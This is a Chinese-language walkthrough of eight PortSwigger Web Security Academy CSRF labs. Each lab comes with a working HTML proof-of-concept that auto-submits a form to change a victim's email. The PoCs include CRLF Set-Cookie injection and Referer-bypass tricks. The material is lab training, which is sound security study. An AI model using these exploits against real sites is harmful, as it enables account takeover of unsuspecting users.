Portswigger web security academy:Cross-site request forgery (CSRF)
- Portswigger web security academy:Cross-site request forgery (CSRF)
- 1 - CSRF vulnerability with no defenses
- 2 -CSRF where token validation depends on request method
- 3 - CSRF where token validation depends on token being present
- 4 - CSRF where token is not tied to user session
- 5 - CSRF where token is tied to non-session cookie
- 6 - CSRF where token is duplicated in cookie
- 7 - CSRF where Referer validation depends on header being present
- 8 - CSRF with broken Referer validation
1 - CSRF vulnerability with no defenses
-
题目描述
- 邮箱修改功能点存在CSRF漏洞
-
要求
- 通过CSRF修改受害者邮箱
-
解题过程
-
登录后在My account中修改邮箱,查看请求包
-
POST /my-account/change-email HTTP/1.1 Host: ac7b1fe91eda0a2a80f8377900db00eb.web-security-academy.net Connection: close Content-Length: 21 Origin: https://ac7b1fe91eda0a2a80f8377900db00eb.web-security-academy.net Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: https://ac7b1fe91eda0a2a80f8377900db00eb.web-security-academy.net/my-account Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Cookie: session=gqDQJWQmvM9QFV69EzP1FJZmeTlsDRSd email=test%40test.com -
是直接发送目标邮箱,且没有token校验
-
-
构造exp
-
<html> <body> <script>history.pushState('', '', '/')</script> <form action="https://ac7b1fe91eda0a2a80f8377900db00eb.web-security-academy.net/my-account/change-email" method="POST"> <input type="hidden" name="email" value="test@test.com" /> <input type="submit" value="Submit request" /> </form> <script> document.forms[0].submit(); </script> </body> </html>
-
-
2 -CSRF where token validation depends on request method
-
题目描述
- 邮箱修改功能点可以CSRF
- 尝试阻止CSRF,但只针对了部分请求方法
-
要求
- 通过CSRF修改受害者邮箱
-
解题过程
-
在材料中,提示说有的token校验只针对了部分请求方法
- 通过尝试,发现GET方法可以在不提交token的情况下修改邮箱
-
构造exp
-
<html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <script>history.pushState('', '', '/')</script> <form action="https://ac381f531fe7dee7809a046e0031004f.web-security-academy.net/my-account/change-email"> <input type="hidden" name="email" value="test@test.com" /> <input type="submit" value="Submit request" /> </form> <script> document.forms[0].submit(); </script> </body> </html>
-
-
3 - CSRF where token validation depends on token being present
-
题目描述
- 邮箱修改功能点可以CSRF
-
要求
- 通过CSRF修改受害者邮箱
-
解题过程
-
材料中提示部分应用会忽略确实token的情况
-
构造exp
-
<html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <script>history.pushState('', '', '/')</script> <form action="https://ac871f3c1f32032d801a270000120093.web-security-academy.net/my-account/change-email" method="POST"> <input type="hidden" name="email" value="test@test.com" /> <input type="submit" value="Submit request" /> </form> <script> document.forms[0].submit(); </script> </body> </html>
-
-
4 - CSRF where token is not tied to user session
-
题目描述
- 邮箱修改功能点存在CSRF
- 该功能点尝试使用token来防止CSRF,但并没有和网站的session处理系统集成起来(token和session没有绑定)
-
要求
- 通过CSRF修改受害者邮箱
-
解题过程
-
登录任意账号,进入邮箱修改功能
-
使用burp进行拦截,生成CSRF Poc并Drop请求
-
<html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <script>history.pushState('', '', '/')</script> <form action="https://ac631ff71f9c182d802e2ec000f30022.web-security-academy.net/my-account/change-email" method="POST"> <input type="hidden" name="email" value="test@test.com" /> <input type="hidden" name="csrf" value="6iu1DC1q5KNsK1ZCDZtfi2WhQ7nM2zJT" /> <input type="submit" value="Submit request" /> </form> <script> document.forms[0].submit(); </script> </body> </html> -
上传到exploit server
-
5 - CSRF where token is tied to non-session cookie
-
题目描述
- 邮箱修改功能点可以CSRF
- 改功能点尝试使用token来防止CSRF,但并没有完全和网站的session处理系统集成(使用了单另的cookie,而非session)
-
要求
- 通过CSRF修改受害者邮箱
-
解题过程
-
登录任意账号,记录csrfKey和token
-
然后需要考虑一下如何设置cookie
- 由于是跨域cookie,所以不能使用js来完成
- 寻找有无可利用漏洞

- 除了修改邮箱,登录,就只有搜索功能,抓包分析

- 发现搜索的关键词直接被放进了返回包的header中,通过测试,发现存在CRLF漏洞
- 除了修改邮箱,登录,就只有搜索功能,抓包分析
-
构造exp(包含设置cookie的请求语句)
-
<html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <img/src="//ac141f341f7d0df7803f44ac001a00bc.web-security-academy.net/?search=asd;%0d%0aSet-Cookie:%20csrfKey=6L8paENDEqrAZQgvssSN5tHU96umwdLQ"> <script>history.pushState('', '', '/')</script> <form action="https://ac141f341f7d0df7803f44ac001a00bc.web-security-academy.net/my-account/change-email" method="POST"> <input type="hidden" name="email" value="asdasd8@qq.com" /> <input type="hidden" name="csrf" value="nNEQkj7NnVQjCOUtVKXgfjSHSUg3iY8m" /> <input type="submit" value="Submit request" /> </form> <script> document.cookie="csrfKey=6L8paENDEqrAZQgvssSN5tHU96umwdLQ"; document.forms[0].submit(); </script> </body> </html>
-
-
6 - CSRF where token is duplicated in cookie
-
题目描述
- 邮箱修改功能点可以CSRF
- 该功能点尝试使用双提交来阻止CSRF(cookie中的token和表单中的token一致)
-
要求
- 通过CSRF修改受害者邮箱
-
解题过程
-
思路
- 寻找设置cookie的漏洞功能点
- 根据修改邮箱的请求包,构造cookie和表单token相同的请求表单
-
本题的cookie漏洞功能点与上一题一直
-
构造exp
-
发现使用与上一题相同的方式(img发送请求会出错,经过查看,是img还未响应的时候,表单就提交了,所以对exp进行修改,使用onerror属性进行表单提交(img标签如果请求数据出错或者请求数据非图片格式,则为error,之后看官方solution也是这么做的)
-
<html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <script>history.pushState('', '', '/')</script> <form action="https://acd01f381f9c35ec80f216ef00ba00c5.web-security-academy.net/my-account/change-email" method="POST"> <input type="hidden" name="email" value="asdd@test.com" /> <input type="hidden" name="csrf" value="yLpgPdEKU2X5w8lkdLDTUpNZnCzsXyaa" /> <input type="submit" value="Submit request" /> </form> <img/src="//acd01f381f9c35ec80f216ef00ba00c5.web-security-academy.net/?search=asd;%0d%0aSet-Cookie:%20csrf=yLpgPdEKU2X5w8lkdLDTUpNZnCzsXyaa" onerror="document.forms[0].submit()" /> </body> </html>
-
-
7 - CSRF where Referer validation depends on header being present
-
题目描述
- 邮箱修改功能点可以CSRF
- 尝试组织跨域的站点,但并不安全
-
要求
- 通过CSRF修改受害者的邮箱
-
解题过程
-
构造空Referer的exp(第一行meta标签使发出的任何请求(未指定Referer)的Referer都为空)
-
<meta name="referrer" content="never"> <html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <script>history.pushState('', '', '/')</script> <form action="https://acd01f381f9c35ec80f216ef00ba00c5.web-security-academy.net/my-account/change-email" method="POST"> <input type="hidden" name="email" value="test@test.com" /> <input type="submit" value="Submit request" /> </form> <script> document.forms[0].submit(); </script> </body> </html>
-
-
8 - CSRF with broken Referer validation
-
题目描述
- 邮箱修改功能点存在CSRF
- 尝试检测并组织跨域请求,但是检测机制可以被绕过
-
要求
- 修改受害者邮箱
-
解题过程
-
通过测试,发现检测方式为:是否包含目标域名
-
构造exp
-

我在exploit server里发现有file参数,可以修改路径,但是经过测试,referer只带了domain没有带path,于是去看了solution,要使用
historypushState()函数history.pushState(state, title[, url])- 与
window.location="#xxx"一样,都会创建并激活一个新的历史记录,但history.pushState()可以是任意域名 - 例子
history.pushState('', '', '/')表示我们是从(即Referer)当前url的/根目录来的
- 与
-
那么只需要使用
history.pushState('', '', '/?ac0a1f981fc51a6c805e247e000000f0.web-security-academy.net'),即可使Referer为exploit server url/?ac0a1f981fc51a6c805e247e000000f0.web-security-academy.net- 使用Chrome测试没有通过,但是Firefox可以
-
<html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <script>history.pushState('', '', '/?ac0a1f981fc51a6c805e247e000000f0.web-security-academy.net')</script> <form action="https://ac0a1f981fc51a6c805e247e000000f0.web-security-academy.net/my-account/change-email" method="POST"> <input type="hidden" name="email" value="test@test.com" /> <input type="submit" value="Submit request" /> </form> <script> document.forms[0].submit(); </script> </body> </html>
-
-